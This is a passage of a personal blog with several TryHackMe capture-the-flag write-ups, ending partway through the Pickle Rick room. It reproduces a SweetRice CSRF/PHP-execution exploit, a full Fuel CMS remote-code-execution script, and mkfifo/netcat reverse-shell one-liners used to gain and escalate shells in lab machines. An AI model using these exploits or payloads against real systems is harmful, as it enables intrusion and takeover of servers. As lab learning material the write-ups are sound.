Connect Scan Timing: About 36.86% done; ETC: 21:26 (0:00:27 remaining)
Stats: 0:01:20 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 21:27 (0:00:07 remaining)
Nmap scan report for <ip>
Host is up (0.33s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Here, we see two ports open, SSH and HTTP.

Let’s start at the web server.

Web Server

The web server is the default Apache2 Ubuntu page.

Apache2 Ubuntu Default Page

Doesn’t seem like we can do much here. So let’s run a directory brute force.

Dirb

1
dirb http://<ip>
1
2
3
4
5
6
7
---- Scanning URL: http://<ip>/ ----
==> DIRECTORY: http://<ip>/content/
+ http://<ip>/index.html (CODE:200|SIZE:11321)
+ http://<ip>/server-status (CODE:403|SIZE:278)

---- Entering directory: http://<ip>/content/ ----
==> DIRECTORY: http://<ip>/content/_themes/

(Accidentally stopped the scan here…)

The results took quite a bit of time, so I looked at the results as it came in. The first result was /content/.

Content

Seems like some sort of CMS (Content Management System) thing. As per one of the last labs, there was a CVE related to Fuel CMS. I checked if this CMS had an entry in ExploitDB.

ExploitDB

Seems like there are a few! While we don’t know what exact version this SweetRice CMS is, I looked through the various exploits. Arbitrary File Upload seemed like it could be useful in getting a reverse shell and Backup Disclosure seemed like it could be useful in getting some credentials. Cross-Site Request Forgery / PHP Code Execution seemed like it could be useful in getting a reverse shell as well.

Exploit

Backup Disclosure

The first exploit I looked into was Backup Disclosure.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016


Proof of Concept :

You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup

and can access to website files backup from:
http://localhost/SweetRice-transfer.zip

It seems like we could get some MySQL backups. Going to the <ip>/inc/mysql_backup directory, there was unfortunately nothing there.

MySQL Backup

After a bit of thinking and poking around, I realised that the home directory wasn’t even the CMS haha… I had to go to <ip>/content/inc/mysql_backup instead.

MySQL Backup

From there, there was a backup file present. I downloaded it and had a look at it.

MySQL Backup

Googling about MySQL backups, I found that it was a set of PHP commands used to interact with the MySQL database. Within it, there was a username and hashed password.

MySQL Backup

1
"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is build

I tried going to CrackStation to crack it and it worked.

MySQL Backup

Now that we have the credentials, we can move on to logging in to the CMS. Except… I don’t know where the login page is. Earlier on, I very coincidentally stopped the dirb as it was going through the /content directory.

Once again, I had to use dirb to find pages within /content.

1
2
3
==> DIRECTORY: http://<ip>/content/_themes/
==> DIRECTORY: http://<ip>/content/as/
==> DIRECTORY: http://<ip>/content/attachment/

The as directory seemed the most interesting, so I went to it. Sure enough, it was the login page we were looking for. Logging in with the credentials we found earlier, we get access to the dashboard.

as

And now, we can see the dashboard.

dashboard

But just being able to see the dashboard isn’t really enough for us to do anything. I was a little stuck, so I looked at the other exploits.

Cross-Site Request Forgery / PHP Code Execution

From ExploitDB:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1


# Description :

# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerability In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .

# Exploit :
-->

<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>

<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->

So this seems like an admin can add a malicious ‘ad’ to the website which can be a PHP file. Thus, we could probably use this to get a reverse shell, since we already have admin access.

Reverse Shell - User Flag

Using the usual PHP reverse shell from pentestmonkey, I modified the exploit’s IP to match my host’s IP.

1
2
$ip = '<host_ip>';  // CHANGE THIS
$port = 1234; // CHANGE THIS

Next, I uploaded the PHP exploit on the ads tab on the dashboard, giving it the name exploit, and submitted it.

ads

From there, I started a netcat listener on my host device.

1
nc -lvnp 1234

Then, to run the exploit, I went to http://<ip>/content/inc/ads/exploit.

On my netcat listener, I got a connection! I then stabilised the shell so that I could use more commands.

stabilise

Once that was done, I navigated to the home directory and found the user flag.

userflag

Privilege Escalation - Root Flag

Now, we have to find out how to escalate our privileges to root. Running sudo -l, we can see what commands we can run as root.

1
2
3
4
5
6
7
www-data@THM-Chal:/$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl

That’s wild. We can run a Perl script backup.pl as root. Let’s check out the file. Looking at the permissions:

1
2
www-data@THM-Chal:/$ ls -la /home/itguy/backup.pl
-rw-r--r-x 1 root root 47 Nov 29 2019 /home/itguy/backup.pl

We can see that we can only read and execute the file. That’s a bummer, since we can’t edit the file. But first, let’s see what the file does.

1
www-data@THM-Chal:/$ cat /home/itguy/backup.pl
1
2
3
#!/usr/bin/perl

system("sh", "/etc/copy.sh");

So it runs a shell script copy.sh in the /etc directory. Similarly, let’s check out the permissions and see what the contents of the file are.

1
2
3
4
www-data@THM-Chal:/$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh
www-data@THM-Chal:/$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f

Firstly, we have rwx permissions on it, which means that we can edit the file. Secondly, its pretty interesting that /etc/copy.sh… is a reverse shell. What we need to do is to edit the IP address and set up a netcat listener.

Amazingly, the system did not have any text editors installed/enabled :|

noeditors

Alright fine. We can use echo instead to overwrite the file. Being a lazy pleb, I went to a Reverse Shell Generator to generate a similar reverse shell.

1
2
3
www-data@THM-Chal:/$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.95.111 2345 >/tmp/f" > /etc/copy.sh
www-data@THM-Chal:/$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.95.111 2345 >/tmp/f

After running the netcat listener, we can run the Perl script as root.

1
www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl

From there, we get a root shell! We can now get the root flag.

rootflag

Conclusion

This was a rather easy room for me, and I do like that there were multiple ways to solve it (with the various exploits). I’m definitely feeling more confident in my skills in solving the easier rooms, and hopefully I can move on to the harder ones soon! :D

THM: Investigating Windows

Posted on 2023-12-25 | In TryHackMe

Introduction

This is a writeup for the room THM: Investigating Windows on TryHackMe. It relates to Windows forensics. While I am rather interested in digital forensics, I haven’t done much of operating system forensics, let alone Windows forensics.

This is a challenge that is exactly what is says on the tin, there are a few challenges around investigating a windows machine that has been previously compromised.

Connect to the machine using RDP. The credentials the machine are as follows:

Username: Administrator
Password: letmein123!

Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.

Questions

1. What is the version and year of the windows machine?

This was rather straightforward. I went into the Windows Settings > System > About and found the version and year of the Windows machine.

Windows Version

Ans: Windows Server 2016

Alternatively, I found that you could use a PowerShell command to find the version of the Windows machine.

1
Get-ComputerInfo

The answer would be under the OsName field.

2. Which user logged in last?

Log ons are recorded in the Windows Event Log. In the search bar, I looked for the Event Viewer and opened it.

I then went to Windows Logs > Security, which is where the log ons and other security events are recorded. I then looked for the latest log on event.

Event Viewer

Ans: Administrator

Additionally, one could filter the logs based on the Event ID. The Event ID for log on events is 4624, and the ID for special privileges assigned to a new log on is 4672.

3. When did John log onto the system last? Answer format: MM/DD/YYYY H:MM:SS AM/PM

I filtered the logs for the user John and looked for the latest log on event.

Event Viewer

Ans: 03/02/2019 5:48:32 PM

Similarly, a better way to do this would be to filter the logs based on the Event ID as mentioned above.

4. What IP does the system connect to when it first starts?

The first thing I did was to check out the hosts file. I went to C:\Windows\System32\drivers\etc and opened the hosts file in Notepad.

Hosts File

Looking at the file, there were many entries pointing to the local host. This was a little weird, but we can come back to it in a bit.

I remember seeing something when I started the machine up.

Startup

It did show what IP it w as connecting to!

Ans: 10.34.2.3

Frankly, this was quite easy to miss since it was a popup that disappeared quickly. Another way would be to look at the regedit. In regedit, and at HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run. This is where startup programs are stored.

Regedit

5. What two accounts had administrative privileges (other than the Administrator user)? Answer format: username1, username2

Initially, when answering the first question, I snooped around the users settings too. I saw two other accounts, John and Jenny.

Users

Sadly, they were not the answers. I searched up commands to find the answer.

1
net localgroup administrators

Admins

Ans: Jenny, Guest

6. Whats the name of the scheduled task that is malicious?

For this task, I looked around in the Task Scheduler > Task Scheduler Library. There were a few tasks:

Tasks

Here, the one that stood out and could fit the answer blank was the Clean file system.

Ans: Clean file system

7. What file was the task trying to run daily?

Looking at the Actions tab of the task, it was trying to run a file nc.ps1.

Ans: nc.ps1

8. What port did this file listen locally for?

Also in the Actions tab, we can see that the file was listening on port 1348.

9. When did Jenny last logon?

In a similar fashion to Q3, I filtered the logs for the user Jenny and looked for the latest log on event. Except… there were no log on events for Jenny.

Ans: Never

10. At what date did the compromise take place? Answer format: MM/DD/YYYY

Throughout the time I was on the machine, there was a program that kept popping up.

Program

It showed the path of the program, C:\TMP\mim.exe. So, the date of the compromise would probably be when the file/folder was created. Navigating to the folder:

Folder

Ans: 03/02/2019

11. During the compromise, at what time did Windows first assign special privileges to a new logon? MM/DD/YYYY HH:MM:SS AM/PM

We know that the compromise took place on 03/02/2019, and around 4.37pm. So, I filtered the logs for event ID 4672 and between around 4.00pm to 5pm.

After I filtered it, and found the latest event, I got a wrong answer :(

I tried filtering only for Security events the same way and I got the answer:

Event

After looking back at the question, I realised that the issue was the Task Category rather than the type of event. It should be Security Group Management instead of Special Logon. Security Group Management (Special Logon) is apparently different from Special Logon!

Special logon: User logon sessions with special privileges
Security Group Management (Special Logon): User with special privileges logs on AND performs an action that changes security groups/group memberships.

So, we should be searching for Security Group Management (Special Logon) events instead since we are looking for the time the logon was assigned special privileges.

Ans: 03/02/2019 4:04:49 PM

12. What tool was used to get Windows passwords?

Earlier on, in the task scheduler, I found other tasks. I looked through the Actions tab of each of the tasks and one of them, GameOver had one that seemed to take the passwords. Anyway, I’ve been seeing the same pop up every 5 minutes, but it didn’t last long enough for me to read it.

GameOver

Since the task was running mim.exe in the same folder earlier, I checked out the files there. I tried running the file again but the pop up disappeared too quickly. Anyway, I found a file mim-out which seemed to be the output of the program.

mim-out

Ans: mimikatz

13. What was the attackers external control and command servers IP?

While doing task 4, the host file looked weird.

Hosts File

In Command Prompt, I tried pinging google.com.

1
2
3
4
5
6
7
8
C:\Users\Administrator>ping google.com

Pinging google.com [76.32.97.132] with 32 bytes of data:
Request timed out.

Ping statistics for 76.32.97.132:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
Control-C

It was unreachable! On my host device, when I tried pinging google.com:

1
2
3
kairos@opensus:~> ping google.com
PING google.com (64.233.170.101) 56(84) bytes of data.
64 bytes from sg-in-f101.1e100.net (64.233.170.101): icmp_seq=1 ttl=102 time=7.09 ms

It was a different IP :O Seemed like the C2 server here!

Ans: 76.32.97.132

14. What was the extension name of the shell uploaded via the servers website?

On Windows, the default webserver is IIS (Internet Information Services). The default directory for it is C:\inetpub\wwwroot. I navigated to the directory.

IIS

There were two types of files, .JSP and .GIF. Obviously, the shell was not a .GIF file. I had to search up what .JSP was.

JavaServer Pages (JSP) is a technology that helps software developers create dynamically generated web pages. JSP is similar to PHP and ASP, but it uses the Java programming language.

Knowing that PHP reverse shells exist, I searched up more about JSP shells and it seems like they exist too, and is a common web attack vector.

Ans: .jsp

15. What was the last port the attacker opened?

Knowing little about Windows, I had to use the hint.

Firewall

I went to Windows Defender Firewall > Monitoring > Firewall to look for the latest rule. Looking at the Local Port column, I found the latest rule:

Firewall

Ans: 1337

16. Check for DNS poisoning, what site was targeted?

DNS poisoning, or DNS spoofing, is a way to redirect traffic to an attacker’s website.

One way to perform a DNS poison is to modify the host file that’s located on each individual device. The host file in the machine takes precedence over any DNS queries, so it doesn’t matter what is configured in a DNS. Your computer is going to follow whatever is listed in that host file.

That seems like what was happening in the host file earlier.

Ans: google.com

Conclusion

All in all, this was a great learning experience for me, especially as someone who has very little experience with Windows forensics and cmd/Powershell.

I probably should brush up on my Windows knowledge!

THM: Ignite

Posted on 2023-12-24 | In TryHackMe

Introduction

This is a writeup for the room Ignite on TryHackMe. Ignite is a beginner level room that focuses on Linux exploitation.

Ignite | A new start-up has a few issues with their web server.

This was a more unique room, with an actual CVE exploit that was used. It included quite a bit of things that I just learnt, with a little bit of tweaks here and there.

Enumeration

Nmap

Starting off with yet another usual nmap scan:

1
nmap -sC -sV <ip>

The results were:

1
2
3
4
5
6
7
8
9
10
11
12
13
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-24 19:28 +08
Nmap scan report for <ip>
Host is up (0.36s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
| http-robots.txt: 1 disallowed entry
|_/fuel/

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.80 seconds

This shows that there was a webserver running on port 80. Hey! Fuel CMS. Came across CMSes in the previous room.

Webserver

Going to the webserver, we see this:

Image

From this, we can see a few things:

  1. It is indeed running Fuel CMS, and is on version 1.4
  2. There is a database configuration found in /fuel/application/config/database.php and other configuration files in /fuel/application/config/
  3. There is a /fuel directory, with credentials admin:admin.

/fuel

Using the credentials, we can login to the /fuel directory.

Image

After a bit of poking around, I didn’t manage to find anything useful. I then took to Google-ing for things related to Fuel CMS. I then came across ExploitDB and found a Fuel CMS 1.4.1 - Remote Code Execution exploit.

Exploit

The exploit was a Python script:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763

import requests
import urllib

url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start

while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)

html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)

begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)

print r.text[0:dup]

This exploit allowed for remote code execution (RCE), which is a vulnerability that allows an attacker to execute commands on the server.

Looking at this code, it seems to be an interactive shell that sends requests to the server by injecting payloads into the URL.

I then modified the code to suit my needs:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import requests
import urllib
from urllib.parse import quote

url = "http://<ip>"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start

while 1:
xxxx = input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(xxxx)+"%27%29%2b%27"
#proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url)

html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)

begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)

print(r.text[0:dup])

What I did was to change some of the code to suit Python 3, and removed the proxy.

Now, we can test it out using

1
python3 exploit.py

Once there is a successful connection (seen by the cmd: prompt), we can try out some commands.

execution

It seems to be working well! It seemed to be spitting out some PHP errors, but above that, we can see that the commands are being executed properly.

But, we can’t do much with this, as we are in a limited, non-interactive shell. Thus, the next step is to get a reverse shell.

Reverse Shell

I didn’t want to us a clunky reverse shell, so I went to a Reverse Shell Generator to generate one that I could connect to using netcat.

I used this payload: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <ip> 1234 >/tmp/f

I then got my netcat listener ready (nc -lvnp 1234), can executed the payload with the Python script.

Once I got the reverse shell, I upgraded it so that commands like su, sudo and CTRL+C would work.

stabilise

To make things clearer, what I did was to:

  1. Run python3 -c 'import pty;pty.spawn("/bin/bash")' to upgrade the shell
  2. Run CTRL+Z to background the shell, returning control to my terminal
  3. Run stty raw -echo; fg to make the shell usable again, changing the terminal settings to raw (having the input sent directly without any processing like line editing), and disabling echo (so that the input is not double printed on the screen). Then, I brought the shell back to the foreground.
  4. Run ls to ensure that the shell is working properly

Now, we have a stable reverse shell.

Getting Flags

User Flag

I first had to locate the user flag. I did this by running

1
2
find / -name user.txt 2>/dev/null
/home/www-data/user.txt

as usual, to find the file. I then navigated to the directory and read the flag.

userflag

One flag down!

Root Flag

This is where it gets more difficult. I had to find a way to escalate my privileges to root. I tried to run su, but because I didn’t know the password, I didn’t mess around with it.

There was still the configuration files that I hadn’t explored earlier. On the webserver, I tried to access /fuel/application/config/database.php, but was met with a forbidden error.

forbidden

Going back to the reverse shell, I navigated to the directory and found the file in /var/www/html/fuel/application/config/database.php. I then read the file the same way.

db

It was quite a bit of information, so I filtered it out using | grep password to find the password and we got it!!

password

We are almost there. Now, we can run su and enter the password to get root access. I then tried to locate the root flag in the same way:

1
2
find / -name root.txt 2>/dev/null
/root/root.txt

Next, I read the flag:
rootflag

Conclusion

In all, I thoroughly enjoyed this room; putting my knowledge that I learnt through the previous rooms to the test. It was also pretty cool to see an actual CVE exploit being used! There were lots of unexpected challenges, especially with the exploit requiring a bit of tweaking in the code to get it to work. Regardless, I learnt a lot from this room. :D

THM: Anthem

Posted on 2023-12-24 | In TryHackMe

Introduction

This is a writeup for the room Anthem on TryHackMe. Anthem is a beginner level room that focuses on Windows exploitation.

This was my first ever Windows room that I have successfully completed. It was pretty simple and straightforward!

Enumeration

Questions:

  1. Let’s run nmap and check what ports are open.
  2. What port is for the web server?
  3. What port is for remote desktop service?
  4. What is a possible password in one of the pages web crawlers check for?
  5. What CMS is the website using?
  6. What is the domain of the website?
  7. What’s the name of the Administrator
  8. Can we find find the email address of the administrator?

Nmap - Q1, 2, 3

Starting off with a simple nmap scan:

1
nmap -sC -sV -oN nmap  <ip>

The results were:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-24 15:05 +08
Nmap scan report for <ip>
Host is up (0.34s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Anthem.com - Welcome to our blog
| http-robots.txt: 4 disallowed entries
|_/bin/ /config/ /umbraco/ /umbraco_client/
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2023-12-24T07:05:58+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=WIN-LU09299160F
| Not valid before: 2023-12-23T06:59:49
|_Not valid after: 2024-06-23T06:59:49
| rdp-ntlm-info:
| Target_Name: WIN-LU09299160F
| NetBIOS_Domain_Name: WIN-LU09299160F
| NetBIOS_Computer_Name: WIN-LU09299160F
| DNS_Domain_Name: WIN-LU09299160F
| DNS_Computer_Name: WIN-LU09299160F
| Product_Version: 10.0.17763
|_ System_Time: 2023-12-24T07:05:52+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.38 seconds

Here, we can see that there are two open ports, 80 and 3389. Port 80 is running HTTP, and there was a robots.txt file. As for 3389, a quick Google search showed that port 3389 is:

Remote Desktop Protocol (RDP) is a Microsoft proprietary protocol that enables remote connections to other computers, typically over TCP port 3389.

So that gave us the answers to questions 2 and 3.

Website Analysis

On first glance, the website looks pretty normal. It seems to be a page for a blog:
landing page

I clicked around the different pages.

Article
Looking at the first article:
article
We can see an author and their email, JD@anthem.com. I pinned that first, since it may come in handy later.

Categories and Tags
Looking at the categories tab:
categories

It was just empty, and so was the tags tab.
tags
So, I moved on.

Robots.txt - Q4, 5, 6
In the nmap scan, we saw that there was a robots.txt file. I checked it out by going to http://<ip>/robots.txt:
robots.txt

The robots.txt file did look normal… except for the first entry. I thought that it could be the possible password in question 4, and it was indeed it :)

Moving on, there were other entries, /bin/, /config/, /umbraco/, and /umbraco_client/.

I tried going to /bin/ and /config/, but /bin couldn’t be accessed, and /config/ just redirected me to the main page.

Next were the Umbraco pages. I’ve never heard of it before, but a quick search showed that it was a CMS (Content Management System). That answered question 5 (What CMS is the website using?).

Administator - Q7, 8

There was an article that mentioned the admin briefly, so I went back to check it out.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
A cheers to our IT department
TUESDAY, DECEMBER 31, 2019
During our hard times our beloved admin managed to save our business by redesigning the entire website.

As we all around here knows how much I love writing poems I decided to write one about him:

Born on a Monday,
Christened on Tuesday,
Married on Wednesday,
Took ill on Thursday,
Grew worse on Friday,
Died on Saturday,
Buried on Sunday.
That was the end…

Writing a poem about the admin… Simply searching up the poem gave the answer to question 7.

poem

As for the email, remember the email we found earlier? Using the same format, we can find the email of the admin, SG@anthem.com.

Spot the Flags

Our beloved admin left some flags behind that we require to gather before we proceed to the next task..

  1. What is flag 1?
  2. What is flag 2?
  3. What is flag 3?
  4. What is flag 4?

At this point, I realised that I had completely forgotten to use inspect element. But this time, I just used curl to get the source code.

I started from where I was, and found a flag:

flag4

Funnily enough, I found the last flag first. Anyway, I went back to the other pages and found the flags:

flag1
Which gave us two flags, HM{L0L_WH0_US3S_M3T4} and THM{G!T_G00D}.

There was one more flag remaining, and I looked through the different pages and realised I had missed out the profile page of the author.

jd
flag3

Final Stage

Questions:

  1. Let’s figure out the username and password to log in to the box.(The box is not on a domain)
  2. Gain initial access to the machine, what is the contents of user.txt?
  3. Can we spot the admin password?
  4. Escalate your privileges to root, what is the contents of root.txt?

Here is where it gets more interesting.

Login - Q1

Since we found that the port 3389 was open, we can try to connect to it using rdesktop:

1
rdesktop <ip>

This prompts for a username and password. We do know the password, but not the username exactly. I tried sg with the password found in the robots.txt file, and it logged us in.

User Flag - Q2

rdesktop

On the desktop, there was a file user.txt. Clicking it gave us a flag.

user

Admin Password - Q3

I had to rack my brains and eventually took the hint.

It is hidden.
Fair enough. I do know that on Linux, there are hidden files and folders that start with a .. There is also usually a feature that allows you to view hidden files and folders.

I searched up how to view hidden files and folders on Windows, and found that you can do it in File Explorer too! View > Show/Hide > Hidden Items.

hidden

One folder was hidden, C:\backup. Inside, there was a file restore.txt. Double clicking it showed us that… we lacked permissions to view it.

restore

I looked at the Properties of the file, and realised that I could simply change the permissions to allow me to view the file.

permissions
permissions

Essentially, I added sg to the list of users that could view the file.

Opening the file, we can see that there is a password.

restore

This gave us the answer to question 3 of the final stage.

Root Flag - Q4

So now we have the admin password, and we have to login as the admin.

I went to the C:\Users\Administrator folder in File Explorer, and double clicked on it, which prompted me for the password.

admin login

Now, we can access to the Admin’s files.
admin

I used the search bar to search for root.txt, and found it in C:\Users\Administrator\Desktop.

root
root

And that was our final flag!!

Conclusion

I do think this was a pretty simple room, and it was a good introduction to Windows exploitation. It taught me how to use rdesktop, and basic Windows
stuff like hidden files and folders, changing permissions, and admin privileges.

THM: Pickle Rick

Posted on 2023-12-23 | In TryHackMe

Introduction

This is a writeup for the room Pickle Rick on TryHackMe. Pickle Rick is a beginner level room which focuses on basic enumeration, Linux filesystem knowledge and privilege escalation.

I absolutely loved this room, being a Rick and Morty fan myself :D

Pre-Enumeration

Firstly, I went to the page itself. The landing page is a pretty simple one:

Landing Page

As usual, I used inspect element to see if there was anything interesting.

Inspect Element

Here, we found a comment that contained a username, R1ckRul3s. I assume that there is some sort of login page or something similar.

Reconnaissance

Nmap

I ran a nmap scan on the machine to see what ports were open with:

1
kairos@opensus:~> nmap -sV -sC <ip>

The results were:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-23 18:31 +08
Nmap scan report for <ip>
Host is up (0.33s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4d7e95ccf243d0dfdfc71dad7f6a598d (RSA)
| 256 5901e677a32361e64b748bc86597aa58 (ECDSA)
|_ 256 696d23bcda9ab3996ad2d5afc4a0259b (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Rick is sup4r cool
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.08 seconds

There are two open ports: 22 and 80. Port 22 is running ssh, and port 80 is running http. I skipped over port 22 since it would only be useful if I had credentials.

Since I already checked out the page, I moved onto the next step.

Gobuster

As with the previous rooms, I ran a gobuster scan to see if there were any hidden directories. To make the scan faster, I limited the extensions:

1
gobuster dir -u <ip> -w Documents/Tools/wordlists/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,css,js,py

The results were:

1
2
3
4
/index.html           (Status: 200) [Size: 1062]
/login.php (Status: 200) [Size: 882]
/assets (Status: 301) [Size: 315] [--> http://<ip>/assets/]
/portal.php (Status: 302) [Size: 0] [--> /login.php]

The scan took quite a while (and I had to rerun it a few times due to connectivity issues using dirb :| the order is slightly different from the one above), so I looked at each result as it came in. Looking at /assets:

Assets

There wasn’t much to see, just a bunch of images, gifs and css/js files. I moved on to the next result.

The next result was /login.php.

Login

This was the login page that I was looking for! We have the username only though. So let’s pin this and circle back to it later.

The next result was robots.txt.

Robots.txt is a file that is used on websites to instruct web crawlers what to avoid when crawling to prevent them from indexing certain pages.

The contents usually look something like this (with reference to Google Search Central):

1
2
3
4
5
6
7
8
9
10
11
12
# Example 1: Block only Googlebot
User-agent: Googlebot
Disallow: /

# Example 2: Block Googlebot and Adsbot
User-agent: Googlebot
User-agent: AdsBot-Google
Disallow: /

# Example 3: Block all crawlers except AdsBot (AdsBot crawlers must be named explicitly)
User-agent: *
Disallow: /

But what we see here is:

Robots.txt

So I tried that as the password. And it worked! It led to a page that looked like this:

Command Panel

There were other tabs, but all of them were “locked”, bringing me to a denied.php page.

Denied

Thus, I could only focus on the command panel for now.

Getting the Flags

Questions:

  1. What is the first ingredient that Rick needs?
  2. What is the second ingredient in Rick’s potion?
  3. What is the last and final ingredient?

First Ingredient - Command Line

Going to the command panel, I tried running some commands.

1
ls

Resulted in it showing a bunch of files:

1
2
3
4
5
6
7
8
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt

I tried to retrieved the contents of the text files

1
cat Sup3rS3cretPickl3Ingred.txt; cat clue.txt

But…

Panel

:| Another way then.

I tried to view the file the same way I did with the robots.txt file. Surprisingly, it worked.

Sup3rS3cretPickl3Ingred.txt contained the first flag.

1
